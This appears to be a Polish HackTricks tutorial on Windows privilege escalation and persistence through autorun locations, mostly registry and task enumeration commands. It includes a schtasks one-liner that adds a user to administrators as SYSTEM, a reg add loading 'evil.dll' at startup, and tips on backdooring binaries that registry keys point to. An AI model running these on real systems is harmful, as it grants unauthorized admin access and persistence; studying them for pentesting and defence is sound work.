27 KiB
Eskalacja uprawnień za pomocą Autoruns
Dowiedz się, jak hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLAN SUBSKRYPCJI!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.

Jeśli interesuje Cię kariera hakerska i hakowanie niemożliwych do zhakowania rzeczy - zatrudniamy! (wymagane biegłe posługiwanie się językiem polskim w mowie i piśmie).
{% embed url="https://www.stmcyber.com/careers" %}
WMIC
Wmic można użyć do uruchamiania programów podczas uruchamiania systemu. Sprawdź, które pliki binarne są zaprogramowane do uruchamiania się podczas uruchamiania systemu za pomocą:
wmic startup get caption,command 2>nul & ^
Get-CimInstance Win32_StartupCommand | select Name, command, Location, User | fl
Zaplanowane zadania
Zadania mogą być zaplanowane do uruchamiania z określoną częstotliwością. Sprawdź, które pliki binarne są zaplanowane do uruchomienia za pomocą:
schtasks /query /fo TABLE /nh | findstr /v /i "disable deshab"
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
#Schtask to give admin access
#You can also write that content on a bat file that is being executed by a scheduled task
schtasks /Create /RU "SYSTEM" /SC ONLOGON /TN "SchedPE" /TR "cmd /c net localgroup administrators user /add"
Foldery
Wszystkie pliki binarne znajdujące się w folderach Startup zostaną uruchomione przy starcie systemu. Wspólne foldery startupu to te wymienione poniżej, ale folder startupu jest wskazany w rejestrze. Przeczytaj to, aby dowiedzieć się gdzie.
dir /b "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" 2>nul
dir /b "C:\Documents and Settings\%username%\Start Menu\Programs\Startup" 2>nul
dir /b "%programdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
dir /b "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
Get-ChildItem "C:\Users\All Users\Start Menu\Programs\Startup"
Get-ChildItem "C:\Users\$env:USERNAME\Start Menu\Programs\Startup"
Rejestr
{% hint style="info" %} Informacja z tego miejsca: Wpis w rejestrze Wow6432Node wskazuje, że używasz wersji systemu Windows 64-bitowej. System operacyjny używa tego klucza do wyświetlania oddzielnego widoku HKEY_LOCAL_MACHINE\SOFTWARE dla aplikacji 32-bitowych uruchamianych na wersjach systemu Windows 64-bitowych. {% endhint %}
Uruchamianie
Powszechnie znane wpisy w rejestrze AutoRun:
HKLM\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Wow6432Npde\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
Klucze rejestru o nazwach Run i RunOnce są przeznaczone do automatycznego uruchamiania programów za każdym razem, gdy użytkownik loguje się do systemu. Wartość danych przypisana do klucza wiersza poleceń jest ograniczona do 260 znaków lub mniej.
Uruchamianie usług (może kontrolować automatyczne uruchamianie usług podczas uruchamiania):
HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
RunOnceEx:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceExHKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceEx
W systemach Windows Vista i nowszych wersjach klucze rejestru Run i RunOnce nie są generowane automatycznie. Wpisy w tych kluczach mogą bezpośrednio uruchamiać programy lub określać je jako zależności. Na przykład, aby załadować plik DLL podczas logowania, można użyć klucza rejestru RunOnceEx wraz z kluczem "Depend". Przykładem jest dodanie wpisu w rejestrze, który uruchamia "C:\temp\evil.dll" podczas uruchamiania systemu:
reg add HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnceEx\\0001\\Depend /v 1 /d "C:\\temp\\evil.dll"
{% hint style="info" %} Exploit 1: Jeśli możesz zapisywać w dowolnym z wymienionych kluczy rejestru w HKLM, możesz podnieść uprawnienia, gdy inny użytkownik się zaloguje. {% endhint %}
{% hint style="info" %} Exploit 2: Jeśli możesz nadpisać dowolny z binarnych plików wskazanych w którymkolwiek z kluczy rejestru w HKLM, możesz zmodyfikować ten plik binarny z tylnymi drzwiami, gdy inny użytkownik się zaloguje i podnieść uprawnienia. {% endhint %}
#CMD
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Wow5432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Microsoft\Windows\RunOnceEx
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
#PowerShell
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Ścieżka uruchamiania
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell FoldersHKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Skróty umieszczone w folderze Startup automatycznie uruchamiają usługi lub aplikacje podczas logowania użytkownika lub ponownego uruchomienia systemu. Lokalizacja folderu Startup jest zdefiniowana w rejestrze zarówno dla zakresu Local Machine, jak i Current User. Oznacza to, że każdy skrót dodany do tych określonych lokalizacji Startup spowoduje uruchomienie powiązanej usługi lub programu po procesie logowania lub ponownym uruchomieniu, co czyni to prostą metodą planowania automatycznego uruchamiania programów.
{% hint style="info" %} Jeśli możesz nadpisać dowolny folder [User] Shell w HKLM, będziesz mógł wskazać go na folder kontrolowany przez Ciebie i umieścić tylną furtkę, która zostanie wykonana za każdym razem, gdy użytkownik zaloguje się do systemu, podnosząc uprawnienia. {% endhint %}
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Klucze Winlogon
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Zazwyczaj klucz Userinit jest ustawiony na userinit.exe. Jednak jeśli ten klucz zostanie zmodyfikowany, określony plik wykonywalny zostanie również uruchomiony przez Winlogon po zalogowaniu użytkownika. Podobnie klucz Shell ma wskazywać na explorer.exe, który jest domyślną powłoką systemu Windows.
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Shell"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Userinit"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Shell"
{% hint style="info" %} Jeśli możesz nadpisać wartość rejestru lub plik binarny, będziesz w stanie podnieść uprawnienia. {% endhint %}
Ustawienia polityki
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\ExplorerHKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Sprawdź klucz Run.
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
AlternateShell
Zmiana polecenia w trybie awaryjnym
W rejestrze systemu Windows, pod adresem HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot, domyślnie ustawiona jest wartość AlternateShell na cmd.exe. Oznacza to, że gdy wybierasz "Tryb awaryjny z wierszem polecenia" podczas uruchamiania (poprzez naciśnięcie klawisza F8), używane jest cmd.exe. Jednak można skonfigurować komputer tak, aby automatycznie uruchamiał się w tym trybie, bez konieczności naciskania F8 i ręcznego wybierania go.
Kroki do utworzenia opcji rozruchowej dla automatycznego uruchamiania w trybie "Tryb awaryjny z wierszem polecenia":
- Zmień atrybuty pliku
boot.ini, aby usunąć flagi tylko do odczytu, systemowe i ukryte:attrib c:\boot.ini -r -s -h - Otwórz
boot.inido edycji. - Wstaw linię taką jak:
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SAFEBOOT:MINIMAL(ALTERNATESHELL) - Zapisz zmiany w
boot.ini. - Przywróć pierwotne atrybuty pliku:
attrib c:\boot.ini +r +s +h
- Exploit 1: Zmiana klucza rejestru AlternateShell umożliwia dostosowanie niestandardowego powłoki polecenia, potencjalnie dla nieautoryzowanego dostępu.
- Exploit 2 (Uprawnienia do zapisu w PATH): Posiadanie uprawnień do zapisu w dowolnej części zmiennej systemowej PATH, zwłaszcza przed
C:\Windows\system32, pozwala na wykonanie niestandardowegocmd.exe, który może być tylnymi drzwiami, jeśli system zostanie uruchomiony w trybie awaryjnym. - Exploit 3 (Uprawnienia do zapisu w PATH i boot.ini): Uprawnienia do zapisu w
boot.iniumożliwiają automatyczne uruchamianie w trybie awaryjnym, ułatwiając nieautoryzowany dostęp przy następnym ponownym uruchomieniu.
Aby sprawdzić bieżące ustawienie AlternateShell, użyj tych poleceń:
reg query HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot /v AlternateShell
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot' -Name 'AlternateShell'
Zainstalowany komponent
Active Setup to funkcja w systemie Windows, która inicjuje się przed pełnym załadowaniem środowiska pulpitu. Priorytetowo wykonuje określone polecenia, które muszą zostać zakończone przed kontynuacją logowania użytkownika. Ten proces zachodzi nawet przed uruchomieniem innych wpisów startowych, takich jak te w sekcjach rejestru Run lub RunOnce.
Active Setup jest zarządzany za pomocą następujących kluczy rejestru:
HKLM\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components
W tych kluczach istnieją różne podklucze, z których każdy odpowiada określonemu komponentowi. Wartości kluczy, które są szczególnie istotne, to:
- IsInstalled:
0oznacza, że polecenie komponentu nie zostanie wykonane.1oznacza, że polecenie zostanie wykonane raz dla każdego użytkownika, co jest domyślnym zachowaniem, jeśli wartośćIsInstalledjest brakująca.- StubPath: Określa polecenie, które ma zostać wykonane przez Active Setup. Może to być dowolna poprawna linia poleceń, na przykład uruchomienie
notatnika.
Wskazówki dotyczące bezpieczeństwa:
- Modyfikowanie lub zapisywanie klucza, w którym
IsInstalledjest ustawione na"1"z określonymStubPath, może prowadzić do nieautoryzowanego wykonania poleceń, potencjalnie umożliwiającego eskalację uprawnień. - Zmiana pliku binarnego, do którego odwołuje się wartość
StubPath, może również umożliwić eskalację uprawnień, pod warunkiem posiadania wystarczających uprawnień.
Aby sprawdzić konfiguracje StubPath dla komponentów Active Setup, można użyć tych poleceń:
reg query "HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
Obiekty pomocnicze przeglądarki
Przegląd obiektów pomocniczych przeglądarki (BHO)
Obiekty pomocnicze przeglądarki (BHO) to moduły DLL, które dodają dodatkowe funkcje do przeglądarki Internet Explorer firmy Microsoft. Ładują się do przeglądarki Internet Explorer i Eksploratora Windows przy każdym uruchomieniu. Jednak ich wykonanie można zablokować, ustawiając klucz NoExplorer na wartość 1, co uniemożliwia ich ładowanie w przypadku wystąpienia instancji Eksploratora Windows.
BHO są kompatybilne z systemem Windows 10 za pośrednictwem przeglądarki Internet Explorer 11, ale nie są obsługiwane w Microsoft Edge, domyślnej przeglądarce w nowszych wersjach systemu Windows.
Aby sprawdzić zarejestrowane na systemie BHO, można sprawdzić następujące klucze rejestru:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper ObjectsHKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects
Każdy BHO jest reprezentowany przez swoje CLSID w rejestrze, który służy jako unikalny identyfikator. Szczegółowe informacje na temat każdego CLSID można znaleźć w HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}.
Do zapytania BHO w rejestrze można wykorzystać następujące polecenia:
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
Rozszerzenia Internet Explorera
HKLM\Software\Microsoft\Internet Explorer\ExtensionsHKLM\Software\Wow6432Node\Microsoft\Internet Explorer\Extensions
Należy zauważyć, że w rejestrze będzie zawarte 1 nowe wpis dla każdej biblioteki DLL, a będzie ono reprezentowane przez CLSID. Informacje o CLSID można znaleźć w HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}
Sterowniki czcionek
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font DriversHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers"
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Otwórz polecenie
HKLM\SOFTWARE\Classes\htmlfile\shell\open\commandHKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command
reg query "HKLM\SOFTWARE\Classes\htmlfile\shell\open\command" /v ""
reg query "HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command" /v ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Classes\htmlfile\shell\open\command' -Name ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command' -Name ""
Opcje Wykonywania Plików Obrazów
Image File Execution Options (IFEO) to mechanizm w systemie Windows, który umożliwia manipulację sposobem, w jaki aplikacje są uruchamiane. Może być wykorzystany do eskalacji uprawnień lokalnych.
Dodawanie wpisów IFEO
Aby dodać wpis IFEO, należy utworzyć klucz rejestru o nazwie aplikacji, dla której chcemy zmienić sposób uruchamiania, w ścieżce HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options. Następnie, w tym kluczu, utwórz podklucz o nazwie Debugger i ustaw jego wartość na ścieżkę do pliku wykonywalnego, który zostanie uruchomiony zamiast oryginalnej aplikacji.
Wykorzystanie wpisów IFEO do eskalacji uprawnień
Wykorzystanie wpisów IFEO do eskalacji uprawnień polega na utworzeniu wpisu IFEO dla aplikacji, która jest uruchamiana z uprawnieniami administratora. Następnie, w wartości Debugger, ustawiamy ścieżkę do naszego własnego pliku wykonywalnego, który zostanie uruchomiony z uprawnieniami administratora. W ten sposób, gdy aplikacja zostanie uruchomiona, nasz plik wykonywalny zostanie uruchomiony zamiast niej, dając nam uprawnienia administratora.
Przykład
Aby zobrazować to na przykładzie, załóżmy, że mamy aplikację o nazwie target.exe, która jest uruchamiana z uprawnieniami administratora. Chcemy uzyskać uprawnienia administratora, więc tworzymy wpis IFEO dla target.exe i ustawiamy wartość Debugger na ścieżkę do naszego własnego pliku wykonywalnego evil.exe. Gdy target.exe zostanie uruchomiony, zamiast niego zostanie uruchomiony evil.exe, dając nam uprawnienia administratora.
Zabezpieczenia przed eskalacją uprawnień z wykorzystaniem wpisów IFEO
Aby zabezpieczyć się przed eskalacją uprawnień z wykorzystaniem wpisów IFEO, można usunąć niepotrzebne wpisy z klucza rejestru HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options. Można również ograniczyć uprawnienia do tego klucza, aby tylko uprawnienia administratora miały możliwość modyfikacji wpisów IFEO.
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
HKLM\Software\Microsoft\Wow6432Node\Windows NT\CurrentVersion\Image File Execution Options
SysInternals
Należy zauważyć, że wszystkie strony, na których można znaleźć autostarty, zostały już przeszukane przez winpeas.exe. Jednak dla bardziej kompleksowej listy plików uruchamianych automatycznie można użyć autoruns z systinternals:
autorunsc.exe -m -nobanner -a * -ct /accepteula
Więcej
Znajdź więcej programów uruchamianych automatycznie, takich jak rejestry, na stronie https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2
Odwołania
- https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/#gref
- https://attack.mitre.org/techniques/T1547/001/
- https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2
- https://www.itprotoday.com/cloud-computing/how-can-i-add-boot-option-starts-alternate-shell

Jeśli interesuje Cię kariera hakera i chcesz zhakować to, co nie do zhakowania - zatrudniamy! (wymagane biegłe posługiwanie się językiem polskim, zarówno w mowie, jak i w piśmie).
{% embed url="https://www.stmcyber.com/careers" %}
Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLAN SUBSKRYPCJI!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud na GitHubie.